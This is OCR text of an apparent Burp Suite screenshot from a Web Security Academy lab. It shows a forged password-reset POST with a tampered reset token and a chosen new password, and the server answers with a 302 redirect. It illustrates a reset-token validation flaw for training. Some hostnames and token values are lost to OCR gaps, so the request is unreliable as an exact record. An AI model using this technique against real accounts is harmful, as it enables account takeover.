 7 5 6 8 9 10 11 12 15 16 17 18 19 × +
Send Cancel < > Follow redirection Target: https://
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= rgy3om6 HTTP/2
2 Host: 0a0 039800700010.web-security-academy.net
3 Cookie: session=Z36MPmSY
4 Content-Length: 99
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a .web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https:// .web-security-academy.net/forgot-password?temp-forg
ot-password-token=flwgdfad4me3hga7p6fo8blitrgy3om6
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=h &new-password-1=3435&
new-password-2=3435
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6